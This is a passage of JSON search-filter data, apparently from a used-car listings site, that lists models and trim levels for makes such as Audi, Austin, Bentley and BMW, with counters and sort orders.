Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A4","Value":"A4","Name":"A4","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A4 Allroad","Value":"A4 Allroad","Name":"A4 Allroad","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_A4 Avant","Value":"A4 Avant","Name":"A4 Avant","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_A4 Cabriolet","Value":"A4 Cabriolet","Name":"A4 Cabriolet","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_A5","Value":"A5","Name":"A5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_A5 Avant","Value":"A5 Avant","Name":"A5 Avant","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_A5 Cabriolet","Value":"A5 Cabriolet","Name":"A5 Cabriolet","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_A6","Value":"A6","Name":"A6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_A6 Allroad","Value":"A6 Allroad","Name":"A6 Allroad","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_A6 Avant","Value":"A6 Avant","Name":"A6 Avant","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_A6 Saloon","Value":"A6 Saloon","Name":"A6 Saloon","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_A6 e-tron Avant","Value":"A6 e-tron Avant","Name":"A6 e-tron Avant","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_A7","Value":"A7","Name":"A7","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_A8","Value":"A8","Name":"A8","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Q2","Value":"Q2","Name":"Q2","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Q3","Value":"Q3","Name":"Q3","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Q4 e-tron","Value":"Q4 e-tron","Name":"Q4 e-tron","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Q5","Value":"Q5","Name":"Q5","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Q6 e-tron","Value":"Q6 e-tron","Name":"Q6 e-tron","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Q7","Value":"Q7","Name":"Q7","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Q8","Value":"Q8","Name":"Q8","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Q8 e-tron","Value":"Q8 e-tron","Name":"Q8 e-tron","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Quattro","Value":"Quattro","Name":"Quattro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_R8","Value":"R8","Name":"R8","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_RS Q3","Value":"RS Q3","Name":"RS Q3","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_RS Q8","Value":"RS Q8","Name":"RS Q8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_RS e-tron GT","Value":"RS e-tron GT","Name":"RS e-tron GT","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_RS3","Value":"RS3","Name":"RS3","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_RS4","Value":"RS4","Name":"RS4","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RS4 Avant","Value":"RS4 Avant","Name":"RS4 Avant","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RS4 Cabriolet","Value":"RS4 Cabriolet","Name":"RS4 Cabriolet","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_RS5","Value":"RS5","Name":"RS5","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_RS6","Value":"RS6","Name":"RS6","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_RS6 Avant","Value":"RS6 Avant","Name":"RS6 Avant","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_RS7","Value":"RS7","Name":"RS7","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_RS8","Value":"RS8","Name":"RS8","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_S4 Avant","Value":"S4 Avant","Name":"S4 Avant","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_S4 Cabriolet","Value":"S4 Cabriolet","Name":"S4 Cabriolet","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_S5 Avant","Value":"S5 Avant","Name":"S5 Avant","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_S6 Avant","Value":"S6 Avant","Name":"S6 Avant","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_S6 Saloon","Value":"S6 Saloon","Name":"S6 Saloon","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_S6 e-tron Avant","Value":"S6 e-tron Avant","Name":"S6 e-tron Avant","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":60},{"Id":"Models_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":61},{"Id":"Models_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":62},{"Id":"Models_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":63},{"Id":"Models_TT","Value":"TT","Name":"TT","Counter":0,"Selected":false,"Sort":64},{"Id":"Models_TT RS","Value":"TT RS","Name":"TT RS","Counter":0,"Selected":false,"Sort":65},{"Id":"Models_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":66},{"Id":"Models_e-tron","Value":"e-tron","Name":"e-tron","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_e-tron GT","Value":"e-tron GT","Name":"e-tron GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e-tron S","Value":"e-tron S","Name":"e-tron S","Counter":0,"Selected":false,"Sort":24}],"Trims":[{"Id":"Trims_Amplified Edition","Value":"Amplified Edition","Name":"Amplified Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Audi Sport Edition","Value":"Audi Sport Edition","Name":"Audi Sport Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Audi Sport Performance Parts","Value":"Audi Sport Performance Parts","Name":"Audi Sport Performance Parts","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition Nav","Value":"Black Edition Nav","Name":"Black Edition Nav","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bronze Edition","Value":"Bronze Edition","Name":"Bronze Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Carbon Black","Value":"Carbon Black","Name":"Carbon Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carbon Vorsprung","Value":"Carbon Vorsprung","Name":"Carbon Vorsprung","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Citycarver","Value":"Citycarver","Name":"Citycarver","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Competition","Value":"Competition","Name":"Competition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Competition Line","Value":"Competition Line","Name":"Competition Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Competition Vorsprung","Value":"Competition Vorsprung","Name":"Competition Vorsprung","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Contrast Edition","Value":"Contrast Edition","Name":"Contrast Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Contrast Edition Plus","Value":"Contrast Edition Plus","Name":"Contrast Edition Plus","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamik","Value":"Dynamik","Name":"Dynamik","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Edition 25 Years","Value":"Edition 25 Years","Name":"Edition 25 Years","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_E-tron","Value":"E-tron","Name":"E-tron","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Launch Edition Plus","Value":"Launch Edition Plus","Name":"Launch Edition Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Le Mans","Value":"Le Mans","Name":"Le Mans","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Nogaro","Value":"Nogaro","Name":"Nogaro","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Nogaro Edition","Value":"Nogaro Edition","Name":"Nogaro Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Performance Carbon Black","Value":"Performance Carbon Black","Name":"Performance Carbon Black","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Performance Carbon Vorsprung","Value":"Performance Carbon Vorsprung","Name":"Performance Carbon Vorsprung","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S Launch Edition","Value":"S Launch Edition","Name":"S Launch Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Line","Value":"S Line","Name":"S Line","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Line Competition","Value":"S Line Competition","Name":"S Line Competition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Line Contrast Edition","Value":"S Line Contrast Edition","Name":"S Line Contrast Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S Line Edition","Value":"S Line Edition","Name":"S Line Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S line Exclusive","Value":"S line Exclusive","Name":"S line Exclusive","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Line Nav","Value":"S Line Nav","Name":"S Line Nav","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Line Navigation","Value":"S Line Navigation","Name":"S Line Navigation","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Line Plus","Value":"S Line Plus","Name":"S Line Plus","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_S Line Plus Special Edition","Value":"S Line Plus Special Edition","Name":"S Line Plus Special Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_S Line Special Edition","Value":"S Line Special Edition","Name":"S Line Special Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_S Line Special Edition Plus","Value":"S Line Special Edition Plus","Name":"S Line Special Edition Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_S Line Sport Edition","Value":"S Line Sport Edition","Name":"S Line Sport Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_S Line Style Edition","Value":"S Line Style Edition","Name":"S Line Style Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_S Vorsprung","Value":"S Vorsprung","Name":"S Vorsprung","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_S1 Competition","Value":"S1 Competition","Name":"S1 Competition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_S3 Black Edition","Value":"S3 Black Edition","Name":"S3 Black Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S3 Vorsprung","Value":"S3 Vorsprung","Name":"S3 Vorsprung","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_S3 Vorsrpung","Value":"S3 Vorsrpung","Name":"S3 Vorsrpung","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S4 Black Edition","Value":"S4 Black Edition","Name":"S4 Black Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S4 Vorsprung","Value":"S4 Vorsprung","Name":"S4 Vorsprung","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S5 Black Edition","Value":"S5 Black Edition","Name":"S5 Black Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S5 Edition 1","Value":"S5 Edition 1","Name":"S5 Edition 1","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S5 Vorsprung","Value":"S5 Vorsprung","Name":"S5 Vorsprung","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_S6","Value":"S6","Name":"S6","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S6 Black Edition","Value":"S6 Black Edition","Name":"S6 Black Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S6 Launch Edition","Value":"S6 Launch Edition","Name":"S6 Launch Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_S6 Vorsprung","Value":"S6 Vorsprung","Name":"S6 Vorsprung","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S7 Black Edition","Value":"S7 Black Edition","Name":"S7 Black Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_S8 Plus","Value":"S8 Plus","Name":"S8 Plus","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_S8 Vorsprung","Value":"S8 Vorsprung","Name":"S8 Vorsprung","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SE Technik","Value":"SE Technik","Name":"SE Technik","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SQ2 Black Edition","Value":"SQ2 Black Edition","Name":"SQ2 Black Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SQ2 Vorsprung","Value":"SQ2 Vorsprung","Name":"SQ2 Vorsprung","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SQ5 Black Edition","Value":"SQ5 Black Edition","Name":"SQ5 Black Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SQ5 Edition 1","Value":"SQ5 Edition 1","Name":"SQ5 Edition 1","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_SQ5 Launch Edition","Value":"SQ5 Launch Edition","Name":"SQ5 Launch Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SQ5 Plus","Value":"SQ5 Plus","Name":"SQ5 Plus","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SQ5 Plus Special Edition","Value":"SQ5 Plus Special Edition","Name":"SQ5 Plus Special Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SQ5 Vorsprung","Value":"SQ5 Vorsprung","Name":"SQ5 Vorsprung","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SQ6 Edition 1","Value":"SQ6 Edition 1","Name":"SQ6 Edition 1","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SQ7 Black Edition","Value":"SQ7 Black Edition","Name":"SQ7 Black Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SQ7 Vorsprung","Value":"SQ7 Vorsprung","Name":"SQ7 Vorsprung","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_SQ8 Black Edition","Value":"SQ8 Black Edition","Name":"SQ8 Black Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_SQ8 Vorsprung","Value":"SQ8 Vorsprung","Name":"SQ8 Vorsprung","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Technik","Value":"Technik","Name":"Technik","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Technik SE","Value":"Technik SE","Name":"Technik SE","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TTS Black Edition","Value":"TTS Black Edition","Name":"TTS Black Edition","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_TTS Vorsprung","Value":"TTS Vorsprung","Name":"TTS Vorsprung","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Vorsprung","Value":"Vorsprung","Name":"Vorsprung","Counter":0,"Selected":false,"Sort":106}],"Selected":false,"Counter":1370,"Sort":3},{"Id":"Makes_Austin","Name":"Austin","Value":"Austin","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12/4","Value":"12/4","Name":"12/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_8","Value":"8","Name":"8","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_A30","Value":"A30","Name":"A30","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A40","Value":"A40","Name":"A40","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A50","Value":"A50","Name":"A50","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A55","Value":"A55","Name":"A55","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Allegro","Value":"Allegro","Name":"Allegro","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Maxi","Value":"Maxi","Name":"Maxi","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Morris","Value":"Morris","Name":"Morris","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Mosaic","Value":"Mosaic","Name":"Mosaic","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":1,"Sort":4},{"Id":"Makes_BAC","Name":"BAC","Value":"BAC","Models":[{"Id":"Models_Mono","Value":"Mono","Name":"Mono","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":54},{"Id":"Makes_Bedford","Name":"Bedford","Value":"Bedford","Models":[{"Id":"Models_CF","Value":"CF","Name":"CF","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":55},{"Id":"Makes_Bentley","Name":"Bentley","Value":"Bentley","Models":[{"Id":"Models_3.5 Litre","Value":"3.5 Litre","Name":"3.5 Litre","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_4.25 Litre","Value":"4.25 Litre","Name":"4.25 Litre","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Arnage","Value":"Arnage","Name":"Arnage","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bentayga","Value":"Bentayga","Name":"Bentayga","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Brooklands","Value":"Brooklands","Name":"Brooklands","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Flying Spur","Value":"Flying Spur","Name":"Flying Spur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MK VI","Value":"MK VI","Name":"MK VI","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Mulsanne","Value":"Mulsanne","Name":"Mulsanne","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_R Type","Value":"R Type","Name":"R Type","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Series II","Value":"Series II","Name":"Series II","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Turbo R","Value":"Turbo R","Name":"Turbo R","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Mulliner","Value":"Mulliner","Name":"Mulliner","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Mulliner Driving Spec","Value":"Mulliner Driving Spec","Name":"Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Red Label","Value":"Red Label","Name":"Red Label","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_RT","Value":"RT","Name":"RT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S Mulliner Driving Spec","Value":"S Mulliner Driving Spec","Name":"S Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Speed","Value":"Speed","Name":"Speed","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Supersports","Value":"Supersports","Name":"Supersports","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11}],"Selected":false,"Counter":17,"Sort":5},{"Id":"Makes_BMW","Name":"BMW","Value":"BMW","Models":[{"Id":"Models_1 Series","Value":"1 Series","Name":"1 Series","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2 Series","Value":"2 Series","Name":"2 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_2 Series Active Tourer","Value":"2 Series Active Tourer","Name":"2 Series Active Tourer","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_2 Series Gran Coupe","Value":"2 Series Gran Coupe","Name":"2 Series Gran Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2 Series Gran Tourer","Value":"2 Series Gran Tourer","Name":"2 Series Gran Tourer","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2002","Value":"2002","Name":"2002","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_3 Series","Value":"3 Series","Name":"3 Series","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_3 Series Gran Turismo","Value":"3 Series Gran Turismo","Name":"3 Series Gran Turismo","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_3.0 CSL","Value":"3.0 CSL","Name":"3.0 CSL","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_4 Series","Value":"4 Series","Name":"4 Series","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_4 Series Gran Coupe","Value":"4 Series Gran Coupe","Name":"4 Series Gran Coupe","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_5 Series","Value":"5 Series","Name":"5 Series","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_5 Series Gran Turismo","Value":"5 Series Gran Turismo","Name":"5 Series Gran Turismo","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_6 Series","Value":"6 Series","Name":"6 Series","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_6 Series Gran Coupe","Value":"6 Series Gran Coupe","Name":"6 Series Gran Coupe","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_6 Series Gran Turismo","Value":"6 Series Gran Turismo","Name":"6 Series Gran Turismo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_7 Series","Value":"7 Series","Name":"7 Series","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_8 Series","Value":"8 Series","Name":"8 Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_8 Series Gran Coupe","Value":"8 Series Gran Coupe","Name":"8 Series Gran Coupe","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Alpina","Value":"Alpina","Name":"Alpina","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_M6 Gran Coupe","Value":"M6 Gran Coupe","Name":"M6 Gran Coupe","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_M8","Value":"M8","Name":"M8","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_M8 Gran Coupe","Value":"M8 Gran Coupe","Name":"M8 Gran Coupe","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_X1","Value":"X1","Name":"X1","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_X2","Value":"X2","Name":"X2","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_X3","Value":"X3","Name":"X3","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_X3 M","Value":"X3 M","Name":"X3 M","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X4","Value":"X4","Name":"X4","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_X5","Value":"X5","Name":"X5","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_X5 M","Value":"X5 M","Name":"X5 